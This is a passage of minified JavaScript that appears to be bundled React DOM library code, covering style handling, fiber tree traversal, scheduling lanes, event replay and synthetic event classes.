mc(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Fs(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?mc(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var Pr,pc=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,l,s){MSApp.execUnsafeLocalFunction(function(){return e(t,n,l,s)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(Pr=Pr||document.createElement("div"),Pr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Pr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Gn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var $n={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},tm=["Webkit","ms","Moz","O"];Object.keys($n).forEach(function(e){tm.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),$n[t]=$n[e]})});function hc(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||$n.hasOwnProperty(e)&&$n[e]?(""+t).trim():t+"px"}function fc(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var l=n.indexOf("--")===0,s=hc(n,t[n],l);n==="float"&&(n="cssFloat"),l?e.setProperty(n,s):e[n]=s}}var nm=Q({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Ds(e,t){if(t){if(nm[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(k(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(k(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(k(61))}if(t.style!=null&&typeof t.style!="object")throw Error(k(62))}}function $s(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Us=null;function Di(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Vs=null,an=null,on=null;function Ra(e){if(e=gr(e)){if(typeof Vs!="function")throw Error(k(280));var t=e.stateNode;t&&(t=Rl(t),Vs(e.stateNode,e.type,t))}}function xc(e){an?on?on.push(e):on=[e]:an=e}function gc(){if(an){var e=an,t=on;if(on=an=null,Ra(e),t)for(e=0;e<t.length;e++)Ra(t[e])}}function yc(e,t){return e(t)}function vc(){}var rs=!1;function jc(e,t,n){if(rs)return e(t,n);rs=!0;try{return yc(e,t,n)}finally{rs=!1,(an!==null||on!==null)&&(vc(),gc())}}function Yn(e,t){var n=e.stateNode;if(n===null)return null;var l=Rl(n);if(l===null)return null;n=l[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(l=!l.disabled)||(e=e.type,l=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!l;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(k(231,t,typeof n));return n}var Bs=!1;if(Ze)try{var En={};Object.defineProperty(En,"passive",{get:function(){Bs=!0}}),window.addEventListener("test",En,En),window.removeEventListener("test",En,En)}catch{Bs=!1}function rm(e,t,n,l,s,i,a,o,c){var u=Array.prototype.slice.call(arguments,3);try{t.apply(n,u)}catch(f){this.onError(f)}}var Un=!1,tl=null,nl=!1,As=null,lm={onError:function(e){Un=!0,tl=e}};function sm(e,t,n,l,s,i,a,o,c){Un=!1,tl=null,rm.apply(lm,arguments)}function im(e,t,n,l,s,i,a,o,c){if(sm.apply(this,arguments),Un){if(Un){var u=tl;Un=!1,tl=null}else throw Error(k(198));nl||(nl=!0,As=u)}}function At(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function wc(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Oa(e){if(At(e)!==e)throw Error(k(188))}function am(e){var t=e.alternate;if(!t){if(t=At(e),t===null)throw Error(k(188));return t!==e?null:e}for(var n=e,l=t;;){var s=n.return;if(s===null)break;var i=s.alternate;if(i===null){if(l=s.return,l!==null){n=l;continue}break}if(s.child===i.child){for(i=s.child;i;){if(i===n)return Oa(s),e;if(i===l)return Oa(s),t;i=i.sibling}throw Error(k(188))}if(n.return!==l.return)n=s,l=i;else{for(var a=!1,o=s.child;o;){if(o===n){a=!0,n=s,l=i;break}if(o===l){a=!0,l=s,n=i;break}o=o.sibling}if(!a){for(o=i.child;o;){if(o===n){a=!0,n=i,l=s;break}if(o===l){a=!0,l=i,n=s;break}o=o.sibling}if(!a)throw Error(k(189))}}if(n.alternate!==l)throw Error(k(190))}if(n.tag!==3)throw Error(k(188));return n.stateNode.current===n?e:t}function Nc(e){return e=am(e),e!==null?kc(e):null}function kc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=kc(e);if(t!==null)return t;e=e.sibling}return null}var bc=Se.unstable_scheduleCallback,Ia=Se.unstable_cancelCallback,om=Se.unstable_shouldYield,cm=Se.unstable_requestPaint,G=Se.unstable_now,um=Se.unstable_getCurrentPriorityLevel,$i=Se.unstable_ImmediatePriority,Sc=Se.unstable_UserBlockingPriority,rl=Se.unstable_NormalPriority,dm=Se.unstable_LowPriority,Cc=Se.unstable_IdlePriority,_l=null,We=null;function mm(e){if(We&&typeof We.onCommitFiberRoot=="function")try{We.onCommitFiberRoot(_l,e,void 0,(e.current.flags&128)===128)}catch{}}var $e=Math.clz32?Math.clz32:fm,pm=Math.log,hm=Math.LN2;function fm(e){return e>>>=0,e===0?32:31-(pm(e)/hm|0)|0}var Lr=64,_r=4194304;function Fn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function ll(e,t){var n=e.pendingLanes;if(n===0)return 0;var l=0,s=e.suspendedLanes,i=e.pingedLanes,a=n&268435455;if(a!==0){var o=a&~s;o!==0?l=Fn(o):(i&=a,i!==0&&(l=Fn(i)))}else a=n&~s,a!==0?l=Fn(a):i!==0&&(l=Fn(i));if(l===0)return 0;if(t!==0&&t!==l&&!(t&s)&&(s=l&-l,i=t&-t,s>=i||s===16&&(i&4194240)!==0))return t;if(l&4&&(l|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=l;0<t;)n=31-$e(t),s=1<<n,l|=e[n],t&=~s;return l}function xm(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function gm(e,t){for(var n=e.suspendedLanes,l=e.pingedLanes,s=e.expirationTimes,i=e.pendingLanes;0<i;){var a=31-$e(i),o=1<<a,c=s[a];c===-1?(!(o&n)||o&l)&&(s[a]=xm(o,t)):c<=t&&(e.expiredLanes|=o),i&=~o}}function Hs(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Ec(){var e=Lr;return Lr<<=1,!(Lr&4194240)&&(Lr=64),e}function ls(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function fr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-$e(t),e[t]=n}function ym(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var l=e.eventTimes;for(e=e.expirationTimes;0<n;){var s=31-$e(n),i=1<<s;t[s]=0,l[s]=-1,e[s]=-1,n&=~i}}function Ui(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var l=31-$e(n),s=1<<l;s&t|e[l]&t&&(e[l]|=t),n&=~s}}var D=0;function Pc(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var Lc,Vi,_c,zc,Mc,Ws=!1,zr=[],dt=null,mt=null,pt=null,Xn=new Map,Zn=new Map,it=[],vm="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Fa(e,t){switch(e){case"focusin":case"focusout":dt=null;break;case"dragenter":case"dragleave":mt=null;break;case"mouseover":case"mouseout":pt=null;break;case"pointerover":case"pointerout":Xn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Zn.delete(t.pointerId)}}function Pn(e,t,n,l,s,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:l,nativeEvent:i,targetContainers:[s]},t!==null&&(t=gr(t),t!==null&&Vi(t)),e):(e.eventSystemFlags|=l,t=e.targetContainers,s!==null&&t.indexOf(s)===-1&&t.push(s),e)}function jm(e,t,n,l,s){switch(t){case"focusin":return dt=Pn(dt,e,t,n,l,s),!0;case"dragenter":return mt=Pn(mt,e,t,n,l,s),!0;case"mouseover":return pt=Pn(pt,e,t,n,l,s),!0;case"pointerover":var i=s.pointerId;return Xn.set(i,Pn(Xn.get(i)||null,e,t,n,l,s)),!0;case"gotpointercapture":return i=s.pointerId,Zn.set(i,Pn(Zn.get(i)||null,e,t,n,l,s)),!0}return!1}function Tc(e){var t=Mt(e.target);if(t!==null){var n=At(t);if(n!==null){if(t=n.tag,t===13){if(t=wc(n),t!==null){e.blockedOn=t,Mc(e.priority,function(){_c(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Hr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Qs(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var l=new n.constructor(n.type,n);Us=l,n.target.dispatchEvent(l),Us=null}else return t=gr(n),t!==null&&Vi(t),e.blockedOn=n,!1;t.shift()}return!0}function Da(e,t,n){Hr(e)&&n.delete(t)}function wm(){Ws=!1,dt!==null&&Hr(dt)&&(dt=null),mt!==null&&Hr(mt)&&(mt=null),pt!==null&&Hr(pt)&&(pt=null),Xn.forEach(Da),Zn.forEach(Da)}function Ln(e,t){e.blockedOn===t&&(e.blockedOn=null,Ws||(Ws=!0,Se.unstable_scheduleCallback(Se.unstable_NormalPriority,wm)))}function Jn(e){function t(s){return Ln(s,e)}if(0<zr.length){Ln(zr[0],e);for(var n=1;n<zr.length;n++){var l=zr[n];l.blockedOn===e&&(l.blockedOn=null)}}for(dt!==null&&Ln(dt,e),mt!==null&&Ln(mt,e),pt!==null&&Ln(pt,e),Xn.forEach(t),Zn.forEach(t),n=0;n<it.length;n++)l=it[n],l.blockedOn===e&&(l.blockedOn=null);for(;0<it.length&&(n=it[0],n.blockedOn===null);)Tc(n),n.blockedOn===null&&it.shift()}var cn=nt.ReactCurrentBatchConfig,sl=!0;function Nm(e,t,n,l){var s=D,i=cn.transition;cn.transition=null;try{D=1,Bi(e,t,n,l)}finally{D=s,cn.transition=i}}function km(e,t,n,l){var s=D,i=cn.transition;cn.transition=null;try{D=4,Bi(e,t,n,l)}finally{D=s,cn.transition=i}}function Bi(e,t,n,l){if(sl){var s=Qs(e,t,n,l);if(s===null)hs(e,t,l,il,n),Fa(e,l);else if(jm(s,e,t,n,l))l.stopPropagation();else if(Fa(e,l),t&4&&-1<vm.indexOf(e)){for(;s!==null;){var i=gr(s);if(i!==null&&Lc(i),i=Qs(e,t,n,l),i===null&&hs(e,t,l,il,n),i===s)break;s=i}s!==null&&l.stopPropagation()}else hs(e,t,l,null,n)}}var il=null;function Qs(e,t,n,l){if(il=null,e=Di(l),e=Mt(e),e!==null)if(t=At(e),t===null)e=null;else if(n=t.tag,n===13){if(e=wc(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return il=e,null}function Rc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(um()){case $i:return 1;case Sc:return 4;case rl:case dm:return 16;case Cc:return 536870912;default:return 16}default:return 16}}var ot=null,Ai=null,Wr=null;function Oc(){if(Wr)return Wr;var e,t=Ai,n=t.length,l,s="value"in ot?ot.value:ot.textContent,i=s.length;for(e=0;e<n&&t[e]===s[e];e++);var a=n-e;for(l=1;l<=a&&t[n-l]===s[i-l];l++);return Wr=s.slice(e,1<l?1-l:void 0)}function Qr(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Mr(){return!0}function $a(){return!1}function Ee(e){function t(n,l,s,i,a){this._reactName=n,this._targetInst=s,this.type=l,this.nativeEvent=i,this.target=a,this.currentTarget=null;for(var o in e)e.hasOwnProperty(o)&&(n=e[o],this[o]=n?n(i):i[o]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?Mr:$a,this.isPropagationStopped=$a,this}return Q(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Mr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Mr)},persist:function(){},isPersistent:Mr}),t}var wn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Hi=Ee(wn),xr=Q({},wn,{view:0,detail:0}),bm=Ee(xr),ss,is,_n,zl=Q({},xr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Wi,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==_n&&(_n&&e.type==="mousemove"?(ss=e.screenX-_n.screenX,is=e.screenY-_n.screenY):is=ss=0,_n=e),ss)},movementY:function(e){return"movementY"in e?e.movementY:is}}),Ua=Ee(zl),Sm=Q({},zl,{dataTransfer:0}),Cm=Ee(Sm),Em=Q({},xr,{relatedTarget:0}),as=Ee(Em),Pm=Q({},wn,{animationName:0,elapsedTime:0,pseudoElement:0}),Lm=Ee(Pm),_m=Q({},wn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),zm=Ee(_m),Mm=Q({},wn,{data:0}),Va=Ee(Mm),Tm={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Rm={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Om={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Im(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Om[e])?!!t[e]:!1}function Wi(){return Im}var Fm=Q({},xr,{key:function(e){if(e.key){var t=Tm[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Qr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Rm[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Wi,charCode:function(e){return e.type==="keypress"?Qr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Qr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Dm=Ee(Fm),$m=Q({},zl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Ba=Ee($m),Um=Q({},xr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Wi}),Vm=Ee(Um),Bm=Q({},wn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Am=Ee(Bm),Hm=Q({},zl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Wm=Ee(Hm),Qm=[9,13,27,32],Qi=Ze&&"CompositionEvent"in window,Vn=null;Ze&&"documentMode"in document&&(Vn=document.documentMode);var Km=Ze&&"TextEvent"in window&&!Vn,Ic=Ze&&(!Qi||Vn&&8<Vn&&11>=Vn),Aa=" ",Ha=!1;function Fc(e,t){switch(e){case"keyup":return Qm.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Dc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Gt=!1;function qm(e,t){switch(e){case"compositionend":return Dc(t);case"keypress":return t.which!==32?null:(Ha=!0,Aa);case"textInput":return e=t.data,e===Aa&&Ha?null:e;default:return null}}function Gm(e,t){if(Gt)return e==="compositionend"||!Qi&&Fc(e,t)?(e=Oc(),Wr=Ai=ot=null,Gt=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Ic&&t.locale!=="ko"?null:t.data;default:return null}}var Ym={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Wa(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Ym[e.type]:t==="textarea"}function $c(e,t,n,l){xc(l),t=al(t,"onChange"),0<t.length&&(n=new Hi("onChange","change",null,n,l),e.push({event:n,listeners:t}))}var Bn=null,er=null;function Xm(e){Yc(e,0)}function Ml(e){var t=Zt(e);if(cc(t))return e}function Zm(e,t){if(e==="change")return t}var Uc=!1;if(Ze){var os;if(Ze){var cs="oninput"in document;if(!cs){var Qa=document.createElement("div");Qa.setAttribute("oninput","return;"),cs=typeof Qa.oninput=="function"}os=cs}else os=!1;Uc=os&&(!document.documentMode||9<document.documentMode)}function Ka(){Bn&&(Bn.detachEvent("onpropertychange",Vc),er=Bn=null)}function Vc(e){if(e.propertyName==="value"&&Ml(er)){var t=[];$c(t,er,e,Di(e)),jc(Xm,t)}}function Jm(e,t,n){e==="focusin"?(Ka(),Bn=t,er=n,Bn.attachEvent("onpropertychange",Vc)):e==="focusout"&&Ka()}function ep(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Ml(er)}function tp(e,t){if(e==="click")return Ml(t)}function np(e,t){if(e==="input"||e==="change")return Ml(t)}function rp(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Ve=typeof Object.is=="function"?Object.is:rp;function tr(e,t){if(Ve(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),l=Object.keys(t);if(n.length!==l.length)return!1;for(l=0;l<n.length;l++){var s=n[l];if(!Ps.call(t,s)||!Ve(e[s],t[s]))return!1}return!0}function qa(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Ga(e,t){var n=qa(e);e=0;for(var l;n;){if(n.nodeType===3){if(l=e+n.textContent.length,e<=t&&l>=t)return{node:n,offset:t-e};e=l}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=qa(n)}}function Bc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Bc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Ac(){for(var e=window,t=el();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=el(e.document)}return t}function Ki(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function lp(e){var t=Ac(),n=e.focusedElem,l=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Bc(n.ownerDocument.documentElement,n)){if(l!==null&&Ki(n)){if(t=l.start,e=l.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var s=n.textContent.length,i=Math.min(l.start,s);l=l.end===void 0?i:Math.min(l.end,s),!e.extend&&i>l&&(s=l,l=i,i=s),s=Ga(n,i);var a=Ga(n,l);s&&a&&(e.rangeCount!==1||e.anchorNode!==s.node||e.anchorOffset!==s.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&(t=t.createRange(),t.setStart(s.node,s.offset),e.removeAllRanges(),i>l?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var sp=Ze&&"documentMode"in document&&11>=document.documentMode,Yt=null,Ks=null,An=null,qs=!1;function Ya(e,t,n){var l=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;qs||Yt==null||Yt!==el(l)||(l=Yt,"selectionStart"in l&&Ki(l)?l={start:l.selectionStart,end:l.selectionEnd}:(l=(l.ownerDocument&&l.ownerDocument.defaultView||window).getSelection(),l={anchorNode:l.anchorNode,anchorOffset:l.anchorOffset,focusNode:l.focusNode,focusOffset:l.focusOffset}),An&&tr(An,l)||(An=l,l=al(Ks,"onSelect"),0<l.length&&(t=new Hi("onSelect","select",null,t,n),e.push({event:t,listeners:l}),t.target=Yt)))}function Tr(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Xt={animationend:Tr("Animation","AnimationEnd"),animationiteration:Tr("Animation","AnimationIteration"),animationstart:Tr("Animation","AnimationStart"),transitionend:Tr("Transition","TransitionEnd")},us={},Hc={};Ze&&(Hc=document.createElement("div").style,"AnimationEvent"in window||(delete Xt.animationend.animation,delete Xt.animationiteration.animation,delete Xt.animationstart.animation),"TransitionEvent"in window||delete Xt.transitionend.transition);function Tl(e){if(us[e])return us[e];if(!Xt[e])return e;var t=Xt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Hc)return us[e]=t[n];return e}var Wc=Tl("animationend"),Qc=Tl("animationiteration"),Kc=Tl("animationstart"),qc=Tl("transitionend"),Gc=new Map,Xa="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function bt(e,t){Gc.set(e,t),Bt(t,[e])}for(var ds=0;ds<Xa.length;ds++){var ms=Xa[ds],ip=ms.toLowerCase(),ap=ms[0].toUpperCase()+ms.slice(1);bt(ip,"on"+ap)}bt(Wc,"onAnimationEnd");bt(Qc,"onAnimationIteration");bt(Kc,"onAnimationStart");bt("dblclick","onDoubleClick");bt("focusin","onFocus");bt("focusout","onBlur");bt(qc,"onTransitionEnd");pn("onMouseEnter",["mouseout","mouseover"]);pn("onMouseLeave",["mouseout","mouseover"]);pn("onPointerEnter",["pointerout","pointerover"]);pn("onPointerLeave",["pointerout","pointerover"]);Bt("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Bt("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Bt("onBeforeInput",["compositionend","keypress","textInput","paste"]);Bt("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Bt("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Bt("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Dn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),op=new Set("cancel close invalid load scroll toggle".split(" ").concat(Dn));function Za(e,t,n){var l=e.type||"unknown-event";e.currentTarget=n,im(l,t,void 0,e),e.currentTarget=null}function Yc(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var l=e[n],s=l.event;l=l.listeners;e:{var i=void 0;if(t)for(var a=l.length-1;0<=a;a--){var o=l[a],c=o.instance,u=o.currentTarget;if(o=o.listener,c!==i&&s.isPropagationStopped())break e;Za(s,o,u),i=c}else for(a=0;a<l.length;a++){if(o=l[a],c=o.instance,u=o.currentTarget,o=o.listener,c!==i&&s.isPropagationStopped())break e;Za(s,o,u),i=c}}}if(nl)throw e=As,nl=!1,As=null,e}function U(e,t){var n=t[Js];n===void 0&&(n=t[Js]=new Set);var l=e+"__bubble";n.has(l)||(Xc(t,e,2,!1),n.add(l))}function ps(e,t,n){var l=0;t&&(l|=4),Xc(n,e,l,t)}var Rr="_reactListening"+Math.random().toString(36).slice(2);function nr(e){if(!e[Rr]){e[Rr]=!0,lc.forEach(function(n){n!=="selectionchange"&&(op.has(n)||ps(n,!1,e),ps(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Rr]||(t[Rr]=!0,ps("selectionchange",!1,t))}}function Xc(e,t,n,l){switch(Rc(t)){case 1:var s=Nm;break;case 